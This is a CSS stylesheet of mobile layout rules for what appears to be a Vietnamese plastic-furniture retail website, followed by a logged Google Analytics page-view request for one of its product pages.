.toggled .menu-va .menu-menu-chinh-container #primary-menu {
display:block
}
.slide-home {
width:100%
}
.ads-1,.ads-2,.ads-3 {
width:100%;
float:none;
margin:0;
padding:5px 10px
}
.three-banner-ads {
width:100%;
margin:0 auto;
margin-top:15px;
display:none
}
.produce {
padding:15px 0 0
}
.produce span {
font-size:18px
}
.line-space {
width:55%;
margin:0 auto;
border-bottom:2px solid #B9B9B9;
margin-bottom:20px;
display:none
}
.produce-list {
width:100%;
margin:0 auto;
display:none
}
.produce span,.line-pro-a {
}
@media only screen and (min-width:0) and (max-width:480px){.noi-bat-1{
display:none}}
.pro-lis {
width:100%;
list-style:none;
margin:5px 0;
padding:12px;
height:auto
}
.pro-tit {
width:100%
}
.product-primary {
width:100%;
margin:0 auto;
overflow:hidden
}
.line-a,#layerslider_3,.line-c {
width:100%;
float:left;
margin:0!important;
padding:5px
}
.product-primary .pp-tit {
/* border-bottom: 2px solid #B9B9B9; */
    padding: 5px;
    /* background: #F1F1F1; */
    /* margin: 15px 10px; */
    /* display: none; */
}
.line-b,.line-d,.pro-d {
width:100%;
float:none;
list-style:none;
padding:10px;
display:none
}
.thuong-hieu {
background:#F1F1F1;
text-align:center;
clear:both;
display:none
}
.intro-dv {
width:100%;
padding:5px
}
.gioi-thieu {
width:100%;
float:none
}
.dich-vu-pvc {
width:100%;
height:auto;
float:none
}
.item-dv {
list-style:none;
padding:15px;
width:100%;
float:nine;
height:160px;
margin:5px
}
.news-home {
width:100%;
margin:0 auto;
text-align:center;
height:auto
}
.title-da p {
font-size:18px
}
.line3 {
margin-bottom:0
}
.item-feature {
width:100%;
height:auto;
padding:0;
margin:0 0 5px
}
.feature-pro {
padding:5px
}
.ft-content {
width:100%;
margin:0 auto
}
.ft-content .f1 {
width:100%;
float:none;
padding:0 15px 0 0
}
.ft-content .f2 {
width:100%;
float:none;
padding:45px 25px 0 0
}
.ft-content .f3 {
width:100%;
float:left;
padding:20px 40px 0 0;
margin-bottom:20px
}
.footer-content {
height:auto
}
.f4 {
width:100%;
float:none;
padding:45px 0 0
}
footer {
margin:0 auto;
padding:5px
}
.tab-links ul li {
width:100%
}
#tab-tab ul li.active a {
background:#005AA0;
border-bottom:2px solid#FF9900;
width:100%;
display:block;
text-align:center
}
.tab-links ul li {
list-style:none;
float:left;
padding:5px 0;
margin:0;
width:100%
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis:nth-child(3) {
margin:0 0 20px
}
.view-all {
background:#005BA0;
width:100%;
text-align:center;
float:none;
margin:0 auto;
padding:5px 0;
margin-bottom:15px
}
.line-c .tab-sp .tabs .tab-links .tab-content ul .pro-lis {
width:100%!important;
margin:10px 0!important;
height:auto!important
}
.gioi-thieu img {
height:auto;
width:595px
}
.line-d {
margin:0
}
.tab-links {
margin:0
}
.banner-middle-2 {
width:100%
}
.page-content {
border:1px solid#F3F3F3;
padding:0 10px;
overflow:hidden;
margin:0 0 30px;
width:100%;
margin:0 auto;
margin-top:20px;
margin-bottom:20px
}
.page-left {
width:100%
}
.pro-lis a img {
height:auto;
border:1px solid #EAEAEA;
width:100%
}
.c-right {
width:100%;
padding:0
}
.page-content-archive {
width:100%;
padding:0 10px;
width:100%
}
.breadcumbs {
width:100%
}
.item-home {
padding:0
}
.page-archive-right {
width:100%;
float:right
}
.banner-archive {
overflow:hidden;
width:100%;
margin:0
}
.page-archive-left {
width:100%;
margin:22px 0 0;
float:left
}
.item-va-archive {
width:100%;
float:left;
list-style:none;
height:auto;
margin:22px 0 10px;
border:1px solid #dcdcdc;
padding:10px
}
.item-news {
width:100%;
float:left;
padding:10px;
height:auto
}
.category #page #content #primary #main .page-content .page-left ul li img {
width:100%;
height:180px;
margin:0 15px 0 0
}
.page-right {
width:100%;
float:right;
background:#f9f9f9;
margin:10px 0 0;
padding:0
}
.lien-he {
width:100%
}
.lien-he-a {
width:100%;
float:left
}
.lien-he-b {
width:100%;
float:right;
padding:10px
}
#ninja_forms_form_9_wrap {
width:100%!important;
margin:0;
padding:10px
}
.map-view {
width:100%
}
.dc-a p {
line-height:30px;
font-size:14px;
border-bottom:1px dotted #d8d8d8
}
.lien-he-b h1 {
color:#421600;
font-weight:700;
font-size:14px;
text-transform:uppercase
}
.dc-a h2 {
margin:0;
padding:0;
text-transform:uppercase;
font-size:14px;
margin:15px 0 3px 0
}
.map-view {
width:100%;
height:300px;
overflow:hidden;
padding:10px
}
.title-item-footer a {
color:#6D6D6D;
font-size:15px;
font-family:arial;
font-weight:400
}
.f4 ul li a img {
width:100%;
height:auto;
float:left;
margin:0 10px 0 0
}
.tab-links ul li:nth-child(2),.tab-links ul li:nth-child(3) {
}
.f4 ul li {
list-style:none;
width:100%;
height:auto;
margin:10px 0 15px;
display:none
}
.full-cot {
width:100%;
margin:0 auto;
border:1px solid #ECECEC;
overflow:hidden;
margin-top:15px;
margin-bottom:30px;
padding:10px
}
.top-a {
width:100%;
float:left;
padding:0
}
.sp-wrap {
padding:0;
margin:0 0 15px;
width:100%
}
.sp-large a img {
width:100%!important
}
.sp-large {
width:100%!important;
height:auto!important
}
.sp-thumbs a:link,.sp-thumbs a:visited {
width:70px;
height:50px
}
.top-b {
float:left;
width:100%;
padding:0;
margin:5px 0 0
}
.page-single-left {
width:100%;
float:left;
padding:0
}
.page-single-right {
width:100%;
float:right;
margin:25px 0 0
}
.relasted-produce {
width:100%
}
.tit-relasted {
border-bottom:1px solid #8C5B0B;
padding:5px 0 5px 12px;
background:#F1F1F1;
margin:0
}
.tit-form {
text-align:center;
margin:5px 0;
font-size:15px
}
#contact_form_pop #ninja_forms_form_9_cont #ninja_forms_form_9_wrap {
width:90%!important
}
.line-c .tab-sp .tabs .tab-links ul li:nth-child(2),.line-c .tab-sp .tabs .tab-links ul li:nth-child(3) {
display:block
}
#tabs {
border-bottom:none;
height:auto
}
#menu-item-132 .sub-menu {
display:none
}
.single .page-single-produce .item-va-archive {
    width: 100%;
    float: left;
    list-style: none;
    height: auto;
    margin: 22px 18px 2px 0px;
}
.mau-van {
	display:block;
}
.page-single-left #tab-tab ul li:nth-child(2) {
	display:none;
}



}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1923099016&t=pageview&_s=1&dl=https%3A%2F%2Fvannhuasaigon.vn%2Ftin-tuc%2Fhinh-anh-thuc-te%2Ftu-bep-nhua-plasker-mau-van-go-pw-11%2F&ul=en-us%40posix&dt=T%E1%BB%A7%20b%E1%BA%BFp%20nh%E1%BB%B1a%20Plasker%20m%C3%A0u%20v%C3%A2n%20g%E1%BB%97%20PW-11&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1428016085&gjid=500005749&cid=1940859838.1769020757&tid=UA-82441404-2&_gid=1163869307.1769020757&_r=1&_slc=1&z=1009496363
body_size: -450
content:
2,cG-BRDCVT3MFR